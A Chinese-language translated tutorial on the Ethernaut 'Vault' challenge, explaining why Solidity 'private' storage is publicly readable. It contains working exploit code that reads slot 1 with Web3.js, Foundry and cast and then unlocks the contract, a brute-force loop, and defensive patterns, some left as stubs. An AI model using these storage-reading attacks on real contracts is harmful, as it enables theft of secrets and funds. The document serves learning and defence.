🔓 Ethernaut挑战#8:Vault的幻象——为什么“Private”在以太坊上实际上并非真的私有……

- blockmagnates

- 发布于 2025-06-21 11:46

- 阅读 1520

本文深入分析了以太坊智能合约中“private”变量的安全性误解,指出区块链的透明性使得任何人都可能通过分析读取合约存储中的敏感数据。



🔓 Ethernaut 挑战 #8: Vault 的幻觉 — 为什么区块链上的“私有”实际上并不私有

请在 LinkedIn 上关注我,获取更多区块链开发内容。

想象一下,你将你的银行密码存储在一个“私有”的金库中,结果却发现任何拥有正确工具的人都可以窥视并以明文形式读取它。这正是当开发者误解智能合约中的区块链隐私时发生的事情。在分析了数百个成为这种基本误解受害者的智能合约后,我发现通过区块链分析可以利用直接在智能合约状态变量中存储敏感数据的方式。🚫本指南将打破“私有”变量的幻觉,并使你掌握避免这种关键安全陷阱的知识。🔍

隐私的海市蜃楼:在区块链上,一切都是公开的 👀

区块链就像一个透明的玻璃房子,每个房间都可以用合适的设备观察到。当开发者将变量声明为 private 时,他们就创造了一种危险的安全假象。以下是残酷的现实:

“私有” 实际意味着什么:

- 🚫 不是 对外部观察者隐藏

- 🚫 不是 加密或安全存储

- ✅ 仅仅 其他智能合约无法访问

- ✅ 仅仅 隐藏了直接的函数调用

区块链的真相:

- 每笔交易都会被永久记录

- 任何人都可以读取所有存储槽

- 私有变量只是营销安全性,而不是真正的安全性

- 区块链浏览器通过正确的查询暴露一切

认识易受攻击的 Vault 合约 🏦

让我们检查一下具有欺骗性的简单 Vault 合约,该合约会诱使开发者产生错误的安全感:

// SPDX-License-Identifier: MIT

pragma solidity ^0.6.0;

contract Vault {

bool public locked;

bytes32 private password; // ⚠️ 安全幻觉

constructor(bytes32 _password) public {

locked = true;

password = _password; // 🚨 以明文存储

}

function unlock(bytes32 _password) public {

if (password == _password) {

locked = false;

}

}

}致命的缺陷:

- 🔴 私有密码存储:

bytes32 private password制造了虚假的安全感 - 🔴 没有加密:密码以明文形式存储在区块链上

- 🔴 直接存储访问:任何人都可以读取存储槽的值

- 🔴 永久暴露:一旦部署,密码将永远可以访问

了解以太坊存储布局:Vault 的钥匙 🗝️

为了破解这个 Vault,我们需要了解以太坊如何存储数据。将合约存储视为一个带有编号的抽屉(槽)的大型文件柜:

存储规则:

- 每个槽精确地保存 32 字节(一个字)

- 变量在可能的情况下被有效地打包

- 数组和映射使用特殊的槽计算

- 使用正确的工具可以访问所有内容

我们 Vault 的存储映射:

Slot 0: bool locked (1 字节,但由于下一个变量而占用整个槽)

Slot 1: bytes32 password (32 字节,整个槽)password 位于槽 1 中,等待着任何知道在哪里查找的人读取。

攻击武器库:破解 Vault 的多种方法 ⚔️

方法 1:Web3.js 直接存储读取 🌐

// 连接到你的以太坊 provider

const Web3 = require('web3');

const web3 = new Web3('YOUR_RPC_ENDPOINT');

async function crackVault(contractAddress) {

try {

// 读取存储槽 1(密码存储的位置)

const password = await web3.eth.getStorageAt(contractAddress, 1);

console.log('🔓 密码已找到:', password);

// 现在解锁 Vault

const contract = new web3.eth.Contract(VAULT_ABI, contractAddress);

await contract.methods.unlock(password).send({

from: YOUR_ADDRESS,

gas: 100000

});

console.log('✅ Vault 已解锁!');

return password;

} catch (error) {

console.error('❌ 攻击失败:', error);

}

}// 执行攻击

crackVault('0x...');方法 2:Foundry 作弊码利用 🧪

// VaultExploit.t.sol

pragma solidity ^0.8.0;import "forge-std/Test.sol";

import "./Vault.sol";contract VaultExploitTest is Test {

Vault public vault;

bytes32 private stolenPassword;

function setUp() public {

// 使用秘密密码部署 Vault

bytes32 secretPassword = keccak256("super_secret_password");

vault = new Vault(secretPassword);

}

function testExploitVault() public {

// 🎯 攻击:直接读取私有存储

stolenPassword = vm.load(address(vault), bytes32(uint256(1)));

// 验证我们是否找到了正确的密码

assertFalse(vault.locked() == false, "Vault 最初应处于锁定状态");

// 💥 利用:使用被盗密码解锁 Vault

vault.unlock(stolenPassword);

// ✅ 成功:Vault 现在已解锁

assertTrue(vault.locked() == false, "Vault 应该被解锁");

console.log("🔓 密码已破解:", vm.toString(stolenPassword));

}

// 备选方案:如果密码可预测,则进行暴力破解

function testBruteForceAttack() public {

bytes32[] memory commonPasswords = new bytes32[](3);

commonPasswords[0] = keccak256("password123");

commonPasswords[1] = keccak256("admin");

commonPasswords[2] = keccak256("secret");

for (uint i = 0; i < commonPasswords.length; i++) {

try vault.unlock(commonPasswords[i]) {

if (!vault.locked()) {

console.log("🎯 暴力破解成功!");

break;

}

} catch {

// 继续尝试

}

}

}

}方法 3:Etherscan 交易分析 🔍

## 查找合约部署交易

curl -X GET \

"https://api.etherscan.io/api?module=account&action=txlist&address=CONTRACT_ADDRESS&startblock=0&endblock=99999999&sort=asc&apikey=YOUR_API_KEY"## 分析构造函数的输入数据

## 密码将在交易输入数据中可见

echo "构造函数数据包含明文密码!"方法 4:Cast 存储读取 🎭

## 使用 Foundry 的 cast 工具

cast storage CONTRACT_ADDRESS 1 --rpc-url YOUR_RPC_URL## 输出:十六进制格式的密码

## 示例:0x412076657279207374726f6e67207365637265742070617373776f7264203a29现实世界的影响:数百万美元的错误 💸

此漏洞已导致 DeFi 遭受巨大损失:

历史事件:

- 项目在“私有”变量中暴露 API 密钥

- 助记词存储在合约存储中

- 管理员密码通过区块链分析泄露

- 私人销售价格在发布前泄露

攻击场景:

- 竞争对手情报:读取私有定价策略

- 内幕交易:访问未发布的协议参数

- 凭证盗窃:窃取身份验证密钥

- 经济操纵:利用隐藏的公式

防御堡垒战略:安全替代方案 🛡️

解决方案 1:提交-揭示方案 🎭

contract SecureVault {

bool public locked = true;

bytes32 private commitHash;

uint256 private revealDeadline;

// 阶段 1:提交密码哈希

function commitPassword(bytes32 _commitHash) external {

commitHash = _commitHash;

revealDeadline = block.timestamp + 1 hours;

}

// 阶段 2:揭示并解锁

function unlock(string memory _password, uint256 _nonce) external {

require(block.timestamp <= revealDeadline, "揭示期已过");

bytes32 hash = keccak256(abi.encodePacked(_password, _nonce));

require(hash == commitHash, "密码无效");

locked = false;

}

}解决方案 2:链下身份验证 🌐

contract OffChainVault {

bool public locked = true;

address private authorizedSigner;

mapping(address => bool) private authorizedUsers;

constructor(address _signer) {

authorizedSigner = _signer;

}

function unlock(

bytes32 _messageHash,

bytes memory _signature

) external {

// 验证签名是否由授权签名者创建

address signer = recoverSigner(_messageHash, _signature);

require(signer == authorizedSigner, "未经授权");

// 验证消息是否包含用户的地址

bytes32 expectedHash = keccak256(abi.encodePacked(msg.sender));

require(_messageHash == expectedHash, "消息无效");

locked = false;

}

function recoverSigner(

bytes32 _messageHash,

bytes memory _signature

) internal pure returns (address) {

// ECDSA 签名恢复逻辑

// ... 实现细节

}

}解决方案 3:零知识证明 🔮

// 使用 ZK-SNARK 进行密码验证

contract ZKVault {

bool public locked = true;

uint256 private passwordHashCommitment;

constructor(uint256 _commitment) {

passwordHashCommitment = _commitment;

}

function unlock(

uint256[2] memory _pA,

uint256[2][2] memory _pB,

uint256[2] memory _pC,

uint256[] memory _publicInputs

) external {

// 验证 ZK 证明,而不显示密码

require(verifyProof(_pA, _pB, _pC, _publicInputs), "证明无效");

require(_publicInputs[0] == passwordHashCommitment, "承诺错误");

locked = false;

}

function verifyProof(

uint256[2] memory _pA,

uint256[2][2] memory _pB,

uint256[2] memory _pC,

uint256[] memory _publicInputs

) internal view returns (bool) {

// ZK-SNARK 验证逻辑

// 需要受信任的设置和电路

}

}高级防御模式 🏰

模式 1:基于时间的访问控制 ⏰

contract TimeLockVault {

bool public locked = true;

uint256 private unlockTime;

address private owner;

modifier onlyAfterUnlockTime() {

require(block.timestamp >= unlockTime, "仍然锁定");

_;

}

modifier onlyOwner() {

require(msg.sender == owner, "未经授权");

_;

}

constructor(uint256 _lockDuration) {

owner = msg.sender;

unlockTime = block.timestamp + _lockDuration;

}

function unlock() external onlyOwner onlyAfterUnlockTime {

locked = false;

}

}模式 2:多重签名解锁 🔐

contract MultiSigVault {

bool public locked = true;

address[] public signers;

uint256 public requiredSignatures;

mapping(bytes32 => uint256) public signatureCount;

mapping(bytes32 => mapping(address => bool)) public hasSigned;

constructor(address[] memory _signers, uint256 _required) {

signers = _signers;

requiredSignatures = _required;

}

function unlock(bytes32 _txHash, bytes[] memory _signatures) external {

require(_signatures.length >= requiredSignatures, "签名不足");

uint256 validSignatures = 0;

for (uint256 i = 0; i < _signatures.length; i++) {

address signer = recoverSigner(_txHash, _signatures[i]);

if (isValidSigner(signer) && !hasSigned[_txHash][signer]) {

hasSigned[_txHash][signer] = true;

validSignatures++;

}

}

require(validSignatures >= requiredSignatures, "签名无效");

locked = false;

}

function isValidSigner(address _signer) internal view returns (bool) {

for (uint256 i = 0; i < signers.length; i++) {

if (signers[i] == _signer) return true;

}

return false;

}

}测试你的防御:安全验证 🧪

// ComprehensiveVaultTest.sol

contract VaultSecurityTest is Test {

function testStorageReading() public {

// 尝试读取所有存储槽

for (uint256 i = 0; i < 10; i++) {

bytes32 value = vm.load(address(vault), bytes32(i));

if (value != bytes32(0)) {

console.log("Non-zero storage at slot", i, ":", vm.toString(value));

}

}

}

function testTransactionAnalysis() public {

// 检查部署交易中是否存在敏感数据

// 这需要在实际场景中进行链下分析

assertTrue(true, "需要手动验证");

}

function testBruteForceResistance() public {

// 测试常见的密码模式

bytes32[] memory commonPatterns = new bytes32[](100);

// ... 使用常见的模式填充

for (uint256 i = 0; i < commonPatterns.length; i++) {

// 尝试解锁 - 对于安全的 Vault 来说,所有这些都应该失败

vm.expectRevert();

vault.unlock(commonPatterns[i]);

}

}

}安全分析 📊

易受攻击的 Vault 评估:

- 隐私保护:严重失败 — 所有数据在区块链上可见

- 访问控制:通过混淆方法实现的最低限度安全性

- 抗攻击性:极易受到多种攻击媒介的攻击

- 实现:具有欺骗性的简单,但存在根本性缺陷

- Gas 效率:高效,但以安全性为代价

安全替代方案比较:

- 隐私保护:强大的加密保护方法

- 访问控制:多层身份验证和授权

- 抗攻击性:针对常见攻击模式的强大防御

- 实现:更复杂,但安全性更高

- Gas 效率:成本较高,但安全效益合理

终极防御策略 🎯

- 🚫 永远不要将密钥存储在合约存储中

- 🔐 对敏感操作使用提交-公开

- 🌐 尽可能实施链下身份验证

- 🔮 考虑使用零知识证明来实现高级隐私

- ⏰ 添加基于时间的控制以增强安全性

- 👥 需要多个签名才能执行关键操作

- 🧪 测试所有存储槽,以防敏感数据泄漏

主要收获:从 Vault 中吸取的教训 🔑

Vault 挑战教会了我们区块链安全的基本原则:

✅ 在公共区块链上,隐私只是一种幻觉

✅ 任何人都可以公开读取“私有”变量

✅ 可以使用简单的工具直接访问存储槽

✅ 真正的安全性需要加密保护,而不是语言关键字

✅ 深度防御 可防止单点故障

✅ 测试必须包括存储分析,以捕获泄漏

请记住: 在区块链开发中,假设所有内容都是公开的,除非另有证明。围绕此现实构建你的安全模型,而不是一厢情愿的想法。

Vault 门可能看起来已锁定,但在区块链上,每个人都拥有读取你的“私有”存储的主密钥。据此进行设计。🔓

- 原文链接: blog.blockmagnates.com/e...

- 登链社区 AI 助手,为大家转译优秀英文文章,如有翻译不通的地方,还请包涵~

- 以太坊 2026年协议级更新确定 3 大方向 80 浏览

- 寻找底线:为什么我们为 Layer 2 构建了紧急提款出口( Exit Hatch) 68 浏览

- ZK编年史:哈希登场 69 浏览

- 如何去中心化构建区块? 252 浏览

- EVM 开发者在 Sui 上构建应用的心理模型 - 第二部分 273 浏览

- Builder Codes & ERC-8021:修复链上归属问题 290 浏览

- 并行执行的谎言:为什么SOL和ZERO不是在与ETH竞争,而是在输给它的L2 315 浏览

- “夺旗”竞赛继续! 270 浏览

- EVM Gas 分析:新的执行跟踪数据 283 浏览

- Layer Zero 发布 Zero 链:去中心化的多核世界计算机 300 浏览

- “Jolt Inside” - 构建者需要了解的全新武器 252 浏览

- 质押和链上信贷市场之间的微妙张力 385 浏览